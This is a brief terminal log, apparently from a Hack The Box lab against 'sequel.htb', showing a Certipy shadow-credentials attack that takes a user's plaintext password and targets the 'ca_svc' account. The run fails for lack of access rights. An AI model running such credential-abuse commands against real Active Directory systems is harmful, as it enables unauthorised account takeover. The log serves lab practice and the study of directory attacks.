 /home/sh/Desktop/tools/Certipy on main root took 12s ✔ certipy shadow auto -u 'ryan@sequel.htb' -p "WqSZAF6CysDQbGb3" -account 'ca_svc' -dc
-ip '10.10.11.51'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '5a26fe20-2355-b6c5-aab5-2e2de0769769'
[*] Adding Key Credential with device ID '5a26fe20-2355-b6c5-aab5-2e2de0769769' to the Key Credentials for 'ca_svc'
[-] Could not update Key Credentials for 'ca_svc' due to insufficient access rights: 00002098: SecErr: DSID-031514A0, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0